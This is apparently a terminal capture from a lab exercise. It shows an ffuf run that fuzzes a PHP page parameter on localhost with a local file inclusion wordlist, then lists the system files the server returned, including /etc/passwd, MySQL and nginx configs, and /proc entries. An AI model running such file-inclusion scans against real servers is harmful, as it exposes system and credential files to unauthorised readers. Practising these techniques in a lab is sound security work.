 → LFI git:(master) ✗ ffuf -w LFI-gracefulsecurity-linux.txt -u http://localhost:8080/accueil.php\?page\=FUZZ | grep -v "Words: 98"
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://localhost:8080/accueil.php?page=FUZZ
:: Wordlist : FUZZ: LFI-gracefulsecurity-linux.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
/etc/issue [Status: 200, Size: 1563, Words: 102, Lines: 46, Duration: 7ms]
/etc/hosts.allow [Status: 200, Size: 1947, Words: 179, Lines: 54, Duration: 10ms]
/etc/passwd [Status: 200, Size: 2514, Words: 104, Lines: 64, Duration: 18ms]
/etc/mysql/my.cnf [Status: 200, Size: 2662, Words: 245, Lines: 73, Duration: 7ms]
/etc/motd [Status: 200, Size: 1822, Words: 133, Lines: 51, Duration: 8ms]
/etc/fstab [Status: 200, Size: 1573, Words: 103, Lines: 45, Duration: 17ms]
/etc/mtab [Status: 200, Size: 8714, Words: 303, Lines: 85, Duration: 8ms]
/etc/hosts [Status: 200, Size: 1778, Words: 106, Lines: 48, Duration: 17ms]
/etc/hosts.deny [Status: 200, Size: 2247, Words: 225, Lines: 61, Duration: 17ms]
/etc/profile [Status: 200, Size: 2305, Words: 254, Lines: 78, Duration: 6ms]
/proc/self/net/arp [Status: 200, Size: 1697, Words: 172, Lines: 46, Duration: 4ms]
/proc/meminfo [Status: 200, Size: 3151, Words: 658, Lines: 102, Duration: 6ms]
/proc/version [Status: 200, Size: 1745, Words: 121, Lines: 45, Duration: 5ms]
/proc/cpuinfo [Status: 200, Size: 7760, Words: 882, Lines: 156, Duration: 5ms]
/etc/resolv.conf [Status: 200, Size: 1609, Words: 101, Lines: 47, Duration: 8ms]
/proc/stat [Status: 200, Size: 4121, Words: 1190, Lines: 56, Duration: 5ms]
/proc/modules [Status: 200, Size: 15094, Words: 1138, Lines: 252, Duration: 6ms]
/proc/ioports [Status: 200, Size: 2490, Words: 281, Lines: 83, Duration: 5ms]
/proc/mounts [Status: 200, Size: 8714, Words: 303, Lines: 85, Duration: 6ms]
/proc/swaps [Status: 200, Size: 1647, Words: 128, Lines: 46, Duration: 5ms]
/var/log/dpkg.log [Status: 200, Size: 128909, Words: 9524, Lines: 1932, Duration: 10ms]
/etc/adduser.conf [Status: 200, Size: 4517, Words: 495, Lines: 129, Duration: 5ms]
/etc/bash.bashrc [Status: 200, Size: 3530, Words: 436, Lines: 102, Duration: 4ms]
/etc/ca-certificates.conf [Status: 200, Size: 7198, Words: 161, Lines: 184, Duration: 4ms]
/etc/host.conf [Status: 200, Size: 1545, Words: 99, Lines: 45, Duration: 2ms]
/etc/issue.net [Status: 200, Size: 1556, Words: 100, Lines: 45, Duration: 2ms]
/etc/debconf.conf [Status: 200, Size: 4505, Words: 508, Lines: 127, Duration: 9ms]
/etc/deluser.conf [Status: 200, Size: 2140, Words: 183, Lines: 64, Duration: 9ms]
/etc/ldap/ldap.conf [Status: 200, Size: 1870, Words: 120, Lines: 61, Duration: 7ms]
/etc/login.defs [Status: 200, Size: 12013, Words: 1716, Lines: 384, Duration: 6ms]
/etc/ld.so.conf [Status: 200, Size: 1570, Words: 99, Lines: 46, Duration: 11ms]
/etc/nginx/sites-available/default [Status: 200, Size: 3731, Words: 721, Lines: 123, Duration: 6ms]
/etc/os-release [Status: 200, Size: 1803, Words: 103, Lines: 53, Duration: 6ms]
/etc/manpath.config [Status: 200, Size: 6751, Words: 627, Lines: 176, Duration: 10ms]
/etc/pam.conf [Status: 200, Size: 2088, Words: 162, Lines: 59, Duration: 6ms]
/etc/nginx/nginx.conf [Status: 200, Size: 3425, Words: 695, Lines: 129, Duration: 7ms]